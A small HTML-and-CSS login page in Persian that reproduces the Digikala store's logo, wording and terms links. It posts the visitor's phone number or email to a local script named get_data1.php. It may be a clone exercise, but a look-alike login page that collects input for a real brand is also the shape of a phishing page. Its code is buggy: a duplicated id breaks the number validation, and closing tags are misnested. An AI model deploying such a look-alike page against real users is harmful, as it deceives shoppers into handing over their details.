
<file: form.html>
<!DOCTYPE html>
<html lang="en">
  <head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <title>فروشگاه اینترنتی</title>
    <link
      rel="shortcut icon"
      href="./images/ico/footerlogo2.ico"
      type="image/x-icon"
    />
    <link rel="stylesheet" href="./css/partials/users.css" />
  </head>
  <body>
    <form action="files/get_data1.php" method="post">
      <div class="svg">
        <svg
          xmlns:xlink="http://www.w3.org/1999/xlink"
          xmlns="http://www.w3.org/2000/svg"
          viewBox="0 0 115 30"
        >
          <g fill="none" fill-rule="evenodd">
            <g fill="#EE384E">
              <g>
                <g>
                  <path
                    d="M76.916 19.024h6.72v-8.78h-6.72c-1.16 0-2.24 1.061-2.24 2.195v4.39c0 1.134 1.08 2.195 2.24 2.195zm26.883 0h6.72v-8.78h-6.72c-1.16 0-2.24 1.061-2.24 2.195v4.39c0 1.134 1.08 2.195 2.24 2.195zM88.117 6.951v15.366c0 .484-.625 1.098-1.12 1.098l-2.24.023c-.496 0-1.12-.637-1.12-1.12v-.733l-1.017 1.196c-.31.413-1.074.634-1.597.634h-4.107c-3.604 0-6.721-3.063-6.721-6.586v-4.39c0-3.523 3.117-6.585 6.72-6.585h10.082c.495 0 1.12.613 1.12 1.097zm26.883 0v15.366c0 .484-.624 1.098-1.12 1.098l-2.24.023c-.496 0-1.12-.637-1.12-1.12v-.733l-1.017 1.196c-.31.413-1.074.634-1.597.634h-4.107c-3.604 0-6.721-3.063-6.721-6.586v-4.39c0-3.523 3.117-6.585 6.72-6.585h10.082c.495 0 1.12.613 1.12 1.097zm-74.675 3.293h-6.721c-1.16 0-2.24 1.061-2.24 2.195v4.39c0 1.134 1.08 2.195 2.24 2.195h6.72v-8.78zm4.48-3.293V23.78c0 3.523-3.117 6.22-6.72 6.22H34.62c-.515 0-1-.236-1.311-.638l-1.972-2.55c-.327-.424-.144-1.202.399-1.202h6.347c1.16 0 2.24-.696 2.24-1.83v-.365h-6.72c-3.604 0-6.72-3.063-6.72-6.586v-4.39c0-3.523 3.116-6.585 6.72-6.585h4.107c.514 0 1.074.405 1.437.731l1.177 1.098V6.95c0-.483.625-1.097 1.12-1.097h2.24c.496 0 1.12.613 1.12 1.097zM4.481 16.83c0 1.134 1.08 2.195 2.24 2.195h6.72v-8.78h-6.72c-1.16 0-2.24 1.061-2.24 2.195v4.39zM16.8 0c.497 0 1.121.613 1.121 1.098v21.22c0 .483-.624 1.097-1.12 1.097h-2.24c-.496 0-1.12-.613-1.12-1.098v-.732l-1.175 1.232c-.318.346-.932.598-1.44.598H6.722C3.117 23.415 0 20.352 0 16.829v-4.356c0-3.523 3.117-6.62 6.72-6.62h6.722V1.099c0-.485.624-1.098 1.12-1.098h2.24zm46.3 14.634L69.336 6.9c.347-.421.04-1.048-.513-1.048h-3.566c-.27 0-.525.119-.696.323l-6.314 7.727V1.098c0-.485-.625-1.098-1.12-1.098h-2.24c-.496 0-1.12.613-1.12 1.098v21.22c0 .483.624 1.097 1.12 1.097h2.24c.495 0 1.12-.614 1.12-1.098v-6.951l6.317 7.744c.17.207.428.328.7.328h3.562c.554 0 .86-.627.514-1.048l-6.24-7.756zM48.166 0c-.496 0-1.12.613-1.12 1.098v2.195c0 .484.624 1.097 1.12 1.097h2.24c.495 0 1.12-.613 1.12-1.097V1.098c0-.485-.625-1.098-1.12-1.098h-2.24zm0 5.854c-.496 0-1.12.613-1.12 1.097v15.366c0 .484.8 1.12 1.295 1.12l2.065-.022c.495 0 1.12-.614 1.12-1.098V6.951c0-.484-.625-1.097-1.12-1.097h-2.24zM21.282 0c-.495 0-1.12.613-1.12 1.098v2.195c0 .484.625 1.097 1.12 1.097h2.24c.496 0 1.12-.613 1.12-1.097V1.098c0-.485-.624-1.098-1.12-1.098h-2.24zm0 5.854c-.495 0-1.12.613-1.12 1.097v15.366c0 .484.625 1.098 1.12 1.098h2.24c.496 0 1.12-.614 1.12-1.098V6.951c0-.484-.624-1.097-1.12-1.097h-2.24zm73.556-4.756v21.22c0 .483-.625 1.097-1.12 1.097h-2.24c-.496 0-1.12-.614-1.12-1.098V1.097c0-.484.624-1.097 1.12-1.097h2.24c.495 0 1.12.613 1.12 1.098z"
                    transform="translate(-1235 -19) translate(-238) translate(1473 19)"
                  ></path>
                </g>
              </g>
            </g>
          </g>
        </svg>
      </div>
      <div class="h5">
        <h6>ورود <span></span> ثبت نام</h6>
      </div>
      <div class="h6">
        <h7>سلام!</h7>
        <br />
        <h7>لطفا شماره موبایل یا ایمیل خود را وارد کنید</h7>
        
      </div>
      <input type="text" name="fullName" placeholder="" id="fullName" spellcheck="true" id="mobileNumberInput"/>
      <!-- <div class="h7"><h7>لطفا این قسمت را خالی نگذارید</h7> -->
        <!-- <p id="validationResult"></p></div> -->
        <div class="h7"><h7>لطفا این قسمت را خالی نگذارید<p id="validationResult"></p></h7></div>
      <input type="submit"  value="ورود" onclick="validateMobileNumber()"/>
      <div class="text__caption">
        <p>
          ورود شما به معنای پذیرش
          <a href="https://www.digikala.com/page/terms/">شرایط دیجی‌کالا</a> و
          <a href="https://www.digikala.com/page/privacy/">قوانین حریم‌خصوصی</a>
          است
        </p>
      </div>
    <script>
      function validateMobileNumber() {
          let iranianMobileRegex = /^09\d{9}$/;
          let userInput = document.getElementById("mobileNumberInput").value;
          if (iranianMobileRegex.test(userInput)) {
              document.getElementById("validationResult").innerText = "";
          } else {
              document.getElementById("validationResult").innerText = "شماره موبایل یا ایمیل نادرست است.";
          }
      }
  </script>
</body>
</form>
</html>









  </body>
</html>
</file>
<file: css/partials/users.css>
* {
  margin: 0;
  padding-top: 0;
  direction: rtl;
}
body {
  background-color: #ffffff;
  overflow: hidden;
  
}
@font-face {
  font-family: IRANYEKAN;
  src: url("../../fonts/IRANYekanWeb.eot");
  src: url("../../fonts/IRANYekanWeb.ttf");
  src: url("../../fonts/IRANYekanWeb.woff");
  src: url("../../fonts/IRANYekanWeb.woff2");
}
form {
  width: 420px;
  height: 460px;
  position: relative;
  margin: 220px auto;
  border: 2px solid #efeff0;
  box-sizing: border-box;
  border-radius: 8px;
  display: flex;
  flex-flow: column;
  justify-content: center;
  outline: none;

  .svg {
    width: 150px;
    height: 60px;
    padding-top: 15px;
    display: flex;
    flex-flow: row wrap;
    justify-content: center;
    margin: auto;
  }
  .h5 {
    width: 100%;
    display: block;
    color: rgb(12, 12, 12);
    font-family: IRANYEKAN;
    font-size: 1.6rem;
    font-weight: 700;
    line-height: 2.1;
    padding-right: 25px;
    padding-bottom: 20px;
    & span {
      width: 2px;
      height: 15px;
      display: inline-block;
      background-color: rgb(12, 12, 12);
      margin: auto;
    }
  }
  .h6 {
    width: 100%;
    font-family: IRANYEKAN;
    font-size: 13px;
    font-weight: 400;
    line-height: 2.17;
    color: rgb(63, 64, 100);
    padding-bottom: 5px;
    padding-right: 25px;
  }
  .h7 {
    width: 100%;
    font-family: IRANYEKAN;
    font-size: 13px;
    font-weight: 400;
    line-height: 2.17;
    color: rgb(178, 0, 26);
    padding-right: 25px;
    padding-bottom: 25px;
  }
  input[type="text"],
  textarea {
    width: 90%;
    height: 50px;
    border: 1px solid #e99797;
    display: inline-block;
    font-family: IRANYEKAN;
    font-size: 14px;
    font-weight: 400;
    line-height: 2.15;
    /* box-shadow: 0 0px 0px 0 rgb(243, 9, 9), 0 1px 1px 0 rgb(243, 8, 8); */
    /* border: hidden; */
    margin: auto;
    outline: unset;
    box-sizing: border-box;
    color: #767981;
    border-radius: 8px;
    background-color: #ffffff;
    caret-color: #19bfd3;
    padding-right: 25px;
    padding-top: 20px;
    padding-bottom: 20px;
    transition: 300ms;
  }
  input[type="text"],
  textarea:focus {
    caret-color: #19bfd3;
    outline-color: #19bfd3;
    
  }
  input[type="submit"] {
    all: unset;
    height: 50px;
    width: 90%;
    display: inline-block;
    margin: auto;
    background-color: #ef4056;
    box-sizing: border-box;
    border-radius: 8px;
    font-family: IRANYEKAN;
    font-size: 1rem;
    font-weight: 400;
    line-height: 2.17;
    text-align: center;
    color: whitesmoke;
    text-transform: capitalize;
    cursor: pointer;
    transition: 300ms;
    padding-right: 25px;
    padding-bottom: 5px;
  }
  input[type="text"]:focus::placeholder {
    color: lime;
    cursor: text;
  }
  .text__caption {
    width: 718px;
    height: 50px;
    & p {
      width: 100%;
      display: block;
      font-family: IRANYEKAN;
      font-size: 12px;
      font-weight: 400;
      line-height: 2.17;
      text-align: right;
      color: rgb(63, 64, 100);
      padding-top: 5px;
      padding-right: 25px;

      & a {
        color: rgb(0, 142, 178);
        text-decoration: none;
      }
    }
  }
}
</file>
